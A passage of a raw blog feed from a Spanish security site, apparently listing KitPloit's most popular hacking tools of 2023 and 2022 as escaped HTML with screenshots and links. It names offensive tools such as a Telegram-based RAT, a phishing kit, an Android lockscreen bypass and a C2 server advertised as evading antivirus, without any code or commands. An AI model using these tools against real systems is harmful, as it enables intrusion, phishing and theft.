src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgR_EDQv2rQMk8HL3YEXW-BZxAlmu9UtpCeXWp6f7yhl3dECU-J7FJsY6wCDmVhZ4sMqzktHCEYzL7QE_Qj6gxNAEjrU49slHeXbM5Be4VAdp20RVQdU93W-uNXVMQAOFWMIhvNmGDWfgnXwSlBT3daaXRtNpx5Kna4OguZqGfAtbuSYN-J_-PzYF8g3aX8\/w400-h319\/11-GodPotato_2_2-721080.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/05\/bypass-403-simple-script-just-made-for.html\" target=\"_blank\"\u003EBypass-403 - A Simple Script Just Made For Self Use For Bypassing 403\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVfmWv3sTrOyIBhqUYoCkrVshzIg30TFfmCjPxMi2-cy1q06YVogHBTCTDvUKdr9yXyDKoWO6QsnWpfwzPowOAV7JmBAYcv-dEwiHpFE_7QHVIOZ895d2ZwIzXIFtOCDqmPt2INBGRpNmt4ZSx6mnlolMwi7HnJPtmzi7InF4vQG5JIsSD-FmzO18rxd0\/s876\/12-bypass-403_1_responses-773500.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"736\" data-original-width=\"876\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVfmWv3sTrOyIBhqUYoCkrVshzIg30TFfmCjPxMi2-cy1q06YVogHBTCTDvUKdr9yXyDKoWO6QsnWpfwzPowOAV7JmBAYcv-dEwiHpFE_7QHVIOZ895d2ZwIzXIFtOCDqmPt2INBGRpNmt4ZSx6mnlolMwi7HnJPtmzi7InF4vQG5JIsSD-FmzO18rxd0\/w400-h336\/12-bypass-403_1_responses-773500.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/thundercloud-cloud-exploit-framework.html\" target=\"_blank\"\u003EThunderCloud - Cloud Exploit Framework\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQM_yPE6ntV9JTpFwBOxeJk0kpfiLOUumSwK-aonXpC6pxc1SCrvPuoUqNrJkKYthhGusHz_mUpA6_a0tXtSxof1D-g5uiM5KUOsdckFa512d3kRtpSo_3HC3SOdTNHzXYwa9bqSqnys-UuXvzrFaW1IoNCTfhbiae-Mj0ggGC2mzddaVUAbydNaT-ggpH\/s1004\/13-ThunderCloud.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"754\" data-original-width=\"1004\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQM_yPE6ntV9JTpFwBOxeJk0kpfiLOUumSwK-aonXpC6pxc1SCrvPuoUqNrJkKYthhGusHz_mUpA6_a0tXtSxof1D-g5uiM5KUOsdckFa512d3kRtpSo_3HC3SOdTNHzXYwa9bqSqnys-UuXvzrFaW1IoNCTfhbiae-Mj0ggGC2mzddaVUAbydNaT-ggpH\/w400-h300\/13-ThunderCloud.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/gptvuln-analyzer-uses-chatgpt-api-and.html\" target=\"_blank\"\u003EGPT_Vuln-analyzer - Uses ChatGPT API And Python-Nmap Module To Use The GPT3 Model To Create Vulnerability Reports Based On Nmap Scan Data\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWEnmgyJv6dU0kTR07O6TB2-N2JL7Sz4GMa1sXjkS6IxPqBdBgC1D5EPmyur8iZtJhFMyZLMGm1Xxl-HCNr7q5JNcyTiYnfhI8vYzxlX-Wz40dzh0CgohyXQ4rLlF9PZHPKmuMaOfBMvhoNMF7S2XqCLfIazRYORD45aM0mLGuLg813QuhYUAm8tsalGq1\/s1920\/14-chatgpt_hack.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWEnmgyJv6dU0kTR07O6TB2-N2JL7Sz4GMa1sXjkS6IxPqBdBgC1D5EPmyur8iZtJhFMyZLMGm1Xxl-HCNr7q5JNcyTiYnfhI8vYzxlX-Wz40dzh0CgohyXQ4rLlF9PZHPKmuMaOfBMvhoNMF7S2XqCLfIazRYORD45aM0mLGuLg813QuhYUAm8tsalGq1\/w400-h225\/14-chatgpt_hack.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/01\/kscan-simple-asset-mapping-tool.html\" target=\"_blank\"\u003EKscan - Simple Asset Mapping Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwzdicwcROOmnMTQN-TlFeDNlyb1gnSAR9K96UNsi1TamMRNypRlXjGs4zkXgP_Go_hCqW18i9i-rp_qY5FEuw4TSSQdkZ2RSi30C06f68wewAvjM5wGpvFhPQTnqHiBUIxwwBNanXOEwXoczlgWXOHPo4SiSBWoy4ldGrbDLq8N-CKLdEG9fBlTln2kE4\/s1315\/15-kscan_8-774852.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"620\" data-original-width=\"1315\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwzdicwcROOmnMTQN-TlFeDNlyb1gnSAR9K96UNsi1TamMRNypRlXjGs4zkXgP_Go_hCqW18i9i-rp_qY5FEuw4TSSQdkZ2RSi30C06f68wewAvjM5wGpvFhPQTnqHiBUIxwwBNanXOEwXoczlgWXOHPo4SiSBWoy4ldGrbDLq8N-CKLdEG9fBlTln2kE4\/w400-h189\/15-kscan_8-774852.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/03\/redteam-physical-tools-red-team-toolkit.html\" target=\"_blank\"\u003ERedTeam-Physical-Tools - Red Team Toolkit - A Curated List Of Tools That Are Commonly Used In The Field For Physical Security, Red Teaming, And Tactical Covert Entry\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVEss8NeY0Dfecg_y5kjJZk78TmSP1bSWO-iHzgRACORaHN7FJQwytsMLcxcN0rJ5EoIeQMyHardmz7p1dBs_3z4QNY0BqtzNIkMd155Aneauyfxrg-Qrfisl3L1JKkodEPs1gFeyBq6ecUxRzIvh4khdYmjh8o2GB4ZBmPGKdaLdsjyZ-VAo6wkB5aX2Y\/s1454\/16-RedTeam-Physical-Tools_1-761767.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"690\" data-original-width=\"1454\" height=\"190\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVEss8NeY0Dfecg_y5kjJZk78TmSP1bSWO-iHzgRACORaHN7FJQwytsMLcxcN0rJ5EoIeQMyHardmz7p1dBs_3z4QNY0BqtzNIkMd155Aneauyfxrg-Qrfisl3L1JKkodEPs1gFeyBq6ecUxRzIvh4khdYmjh8o2GB4ZBmPGKdaLdsjyZ-VAo6wkB5aX2Y\/w400-h190\/16-RedTeam-Physical-Tools_1-761767.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/08\/dnswatch-dns-traffic-sniffer-and.html\" target=\"_blank\"\u003EDNSWatch - DNS Traffic Sniffer and Analyzer\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfdQzSJLqJItAyO5-zKll07vltpiZb3RA7ErWl-OwEGcTfHpvrmsx-3C56dazVd-vjLU7BQg-iWcu_gYFY8OU8YnXYk_XKYJM8HVM_UvVot4ixjfQT_Atq9KNBJUapBubSE0AvaR7fWfeq-loJhVs35KebKq0uO6BgniTHtkLMRHHTiCbFS1skZ9v2QBu1\/s1547\/17-DNSWatch_1_dnswatch-721786.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"881\" data-original-width=\"1547\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfdQzSJLqJItAyO5-zKll07vltpiZb3RA7ErWl-OwEGcTfHpvrmsx-3C56dazVd-vjLU7BQg-iWcu_gYFY8OU8YnXYk_XKYJM8HVM_UvVot4ixjfQT_Atq9KNBJUapBubSE0AvaR7fWfeq-loJhVs35KebKq0uO6BgniTHtkLMRHHTiCbFS1skZ9v2QBu1\/w400-h228\/17-DNSWatch_1_dnswatch-721786.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/02\/ipgeo-tool-to-extract-ip-addresses-from.html\" target=\"_blank\"\u003EIpGeo - Tool To Extract IP Addresses From Captured Network Traffic File\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCBIxwU9aM09siADkH-9ZWeEyOIsbxvg8TgTwPY1fmCVKbHVyeNFp5ezTGEyfFOltkGPcUSNpHaKxlAn6Cj1QF9tP2pZoK0mGOjQWaH3rYPfXa0ChdhGXJ-lZ0gI4QDUon3zptITBIKcohFdzSNjGan_O0RztOAuOzq2rwkzXzgZb7m7l4LeJtA4ujA6gr\/s813\/18-IpGeo_1-757055.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"467\" data-original-width=\"813\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCBIxwU9aM09siADkH-9ZWeEyOIsbxvg8TgTwPY1fmCVKbHVyeNFp5ezTGEyfFOltkGPcUSNpHaKxlAn6Cj1QF9tP2pZoK0mGOjQWaH3rYPfXa0ChdhGXJ-lZ0gI4QDUon3zptITBIKcohFdzSNjGan_O0RztOAuOzq2rwkzXzgZb7m7l4LeJtA4ujA6gr\/w400-h230\/18-IpGeo_1-757055.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/07\/telegramrat-cross-platform-telegram.html\" target=\"_blank\"\u003ETelegramRAT - Cross Platform Telegram Based RAT That Communicates Via Telegram To Evade Network Restrictions\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAZvUymlpE84FT4CtototxjFZ3Rk1XhYXeneflO16PxV7WhsgNfeCaTy1xmCMrbRGk0oWW4an_JV7vbUuyUHCZ8KmEZ85CHG6DuPFZuAtjB92INXCdXTzC5DSRdS6UVZZbXcpnJzv6oVE2Yx7bQdvrBOJ-OoYeemQK5dHfI9W7xIAbsy6wYL1ElDx7KnV7\/s666\/19-TelegramRAT_1-715463.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"219\" data-original-width=\"666\" height=\"131\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAZvUymlpE84FT4CtototxjFZ3Rk1XhYXeneflO16PxV7WhsgNfeCaTy1xmCMrbRGk0oWW4an_JV7vbUuyUHCZ8KmEZ85CHG6DuPFZuAtjB92INXCdXTzC5DSRdS6UVZZbXcpnJzv6oVE2Yx7bQdvrBOJ-OoYeemQK5dHfI9W7xIAbsy6wYL1ElDx7KnV7\/w400-h131\/19-TelegramRAT_1-715463.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2023\/06\/xss-exploitation-tool-xss-exploitation.html\" target=\"_blank\"\u003EXSS-Exploitation-Tool - An XSS Exploitation Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pUZOp2XpKwtVA32johjUd6SEmZWV89nCR_el-CC-QleLBSGvUuXPwoxXSuPk83HlVjzfR22PsV1bY_uG6ZgXDUT-twX7FjGTHaHevDhEZ4uyYrm8DZ0UAVLd5sgokclXKrm9mzLmyzXXb_QxlbTSUV786opW7cEn_8tu2TzLoKXLwXM6-geUPle-iSbw\/s1600\/20-XSS-Exploitation-Tool_2_details_browser-785872.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"704\" data-original-width=\"1600\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9pUZOp2XpKwtVA32johjUd6SEmZWV89nCR_el-CC-QleLBSGvUuXPwoxXSuPk83HlVjzfR22PsV1bY_uG6ZgXDUT-twX7FjGTHaHevDhEZ4uyYrm8DZ0UAVLd5sgokclXKrm9mzLmyzXXb_QxlbTSUV786opW7cEn_8tu2TzLoKXLwXM6-geUPle-iSbw\/w400-h176\/20-XSS-Exploitation-Tool_2_details_browser-785872.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/ol\u003E\n[+] Saludos y feliz año nuevo!!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.blackploit.com\/feeds\/3361376036055483380\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blackploit.com\/2023\/12\/las-20-herramientas-de-hacking-mas.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3361376036055483380"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/8845092171963399971\/posts\/default\/3361376036055483380"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.blackploit.com\/2023\/12\/las-20-herramientas-de-hacking-mas.html","title":"Las 20 herramientas de hacking más populares del 2023"}],"author":[{"name":{"$t":"Leo Romero"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00972918263439118150"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNRVc4-aLlNvIPtp9ktOkbgyf25PKp_L-WZjKTdhYWInYwCYEUlaxcM29xMOgefZP28ili-_Qs7ffbX9x7G4M2FJqkq8o6wxOy-xQCmDMpwOSmUfn--KiCr_su3dU89Ag\/s113\/leo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYnD1fH09GU2A-MQc62AVEhnIlY4iMYS6mBX8L05ZBXaIvHeeFKpydR2C3uTcRdj7Iq4pTQdbNXwIVpK2vhwLVR9HgHiHjmfa0HR563fLiKlMTXPpDhcQTfGTsOE6OvTilGHH0iV_HPVIBio_I9qGJPuGRMTWb7qhqJM44hdKcll0Y_itCDOsFsw0___X2\/s72-w640-h424-c\/most-popular-tools-2023.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8845092171963399971.post-8712990559327420364"},"published":{"$t":"2022-12-29T08:30:00.010-03:00"},"updated":{"$t":"2022-12-29T08:30:00.195-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blackploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hack T00LZ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Herramientas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"KitPloit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Las 20 herramientas de hacking más populares del 2022"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwYixegDWiORWg25uGgur5DIP4TAFHSKfLHtrsPDKPDcgdtmze4sbhRqHyRMJcdEYMeuzFFUlXpg99dB-djW5NiJS9AQwGNFL4A7cBFpdMiXGcsC7XEipN2HYvsJjXO_10hutQ9A2TeMiyZF_3F01Yl7sk8fzxkMmuwqc6cgKFhtSsdSW2zsv8Gf8m4Q\/s1200\/tools-2022-title-compress.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwYixegDWiORWg25uGgur5DIP4TAFHSKfLHtrsPDKPDcgdtmze4sbhRqHyRMJcdEYMeuzFFUlXpg99dB-djW5NiJS9AQwGNFL4A7cBFpdMiXGcsC7XEipN2HYvsJjXO_10hutQ9A2TeMiyZF_3F01Yl7sk8fzxkMmuwqc6cgKFhtSsdSW2zsv8Gf8m4Q\/w640-h426\/tools-2022-title-compress.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nEn un ranking elaborado por \u003Ca href=\"https:\/\/www.kitploit.com\/\" target=\"_blank\"\u003E\u003Cb\u003EKitploit\u003C\/b\u003E\u003C\/a\u003E, nos muestran las 20 herramientas más populares (con más visitas) durante el 2022. Es una lista que merece ser revisada, donde se encuentran herramientas de diferentes desarrolladores quienes dedican su tiempo y esfuerzo a colaborar con la comunidad.\u0026nbsp;\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDestacan herramientas de \u003Cb\u003EInformation Gathering\u003C\/b\u003E, \u003Cb\u003Eingeniería social (\u003Ci\u003Ephishing\u003C\/i\u003E)\u003C\/b\u003E, entre otras. Sin más, los dejo con la lista:\u003C\/div\u003E\n\u003C!--more--\u003E\u003Cbr \/\u003E\n\n\n\u003Col\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2020\/03\/zphisher-automated-phishing-tool.html\" target=\"_blank\"\u003EZphisher - Automated Phishing Tool\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s537\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"537\" data-original-width=\"356\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiM9qBg00LJf2pmfhTcm1uD7HD198IijaLQdQJi9aQJO2R4xkOlShU6y9gfkbuOF2z1UqryRUx2tb5nIPSpGOvtAzwQnaYAmaKw0-191aZKGreJOgGGpfddmUD9YTf9jffVS2di28q8mg6-v6BQW8r5267lJO9et-tSQMHf4aqhP4D_GZFWr5l028iunw=s400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n  \n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/05\/cilocks-android-lockscreen-bypass.html\" target=\"_blank\"\u003ECiLocks - Android LockScreen Bypass\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n     \u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimI4byI9yaOFCefKIYYzWSP69raXlL6FHhM4hnO-GrKK_lnnRzJQDYvp0VF80YkRAvlO7Wug6WDyYfSTosTzPWk9cCVjUeI7Ujm-xGLoknRFTk5qCZ4ARapO5jYbvsRRNxLbVmWYT5xQhk58z_C-giT2DZV9HS7d_VaYWwnj68-zKMlbHZWb-97M65Ew\/s640\/02_CiLocks_1_Screenshot_2021-05-02_14-32-27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"505\" data-original-width=\"640\" height=\"316\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimI4byI9yaOFCefKIYYzWSP69raXlL6FHhM4hnO-GrKK_lnnRzJQDYvp0VF80YkRAvlO7Wug6WDyYfSTosTzPWk9cCVjUeI7Ujm-xGLoknRFTk5qCZ4ARapO5jYbvsRRNxLbVmWYT5xQhk58z_C-giT2DZV9HS7d_VaYWwnj68-zKMlbHZWb-97M65Ew\/w400-h316\/02_CiLocks_1_Screenshot_2021-05-02_14-32-27.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhkmsrW56PMBXLP5uKH0oNAxz_4kxZHpso2rWvSGDqwqZkXLMuJbfvFBTmQJbj2Ed-uxLYsOtTkfKhsFuzW5VfTqPFRSy3ofw2Rk7jORqxER45YAMrlpml_nxG8Y4TRHV7uePucFgWYaA_92K28CQ0YCmnnghp1_G0abjVg8Qx384AVDP29q9dsRXeNxg=s639\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2021\/06\/arkhota-web-brute-forcer-for-android.html\" target=\"_blank\"\u003EArkhota - A Web Brute Forcer For Android\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \n  \n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipZ3QO-u07y3_l3_uRdIMD7PdVROF6NU-gk8WHjWj-YWgfQ3uPGBXhX9C1aqiv0BfgPjmI4Ue84MIEND4crmRqyqp_sO479vvfy57hTl63cEKk4C59xONREsOqnozKm6WhDaVr2Xlw9hL70giI32POq9mdq8vQdzP4fN83tWuvge_gDzJUcv5YzemgPQ\/s640\/03_Arkhota_1_banner-721104.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipZ3QO-u07y3_l3_uRdIMD7PdVROF6NU-gk8WHjWj-YWgfQ3uPGBXhX9C1aqiv0BfgPjmI4Ue84MIEND4crmRqyqp_sO479vvfy57hTl63cEKk4C59xONREsOqnozKm6WhDaVr2Xlw9hL70giI32POq9mdq8vQdzP4fN83tWuvge_gDzJUcv5YzemgPQ\/w400-h225\/03_Arkhota_1_banner-721104.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n   \u003Ch2\u003E\n      \u003Cli\u003E\u003Ca href=\"https:\/\/www.kitploit.com\/2022\/10\/godgenesis-python3-based-c2-server-to.html\" target=\"_blank\"\u003EGodGenesis - A Python3 Based C2 Server To Make Life Of Red Teamer A Bit Easier. The Payload Is Capable To Bypass All The Known Antiviruses And Endpoints\u003C\/a\u003E\u003C\/li\u003E\n   \u003C\/h2\u003E\n   \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n  \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 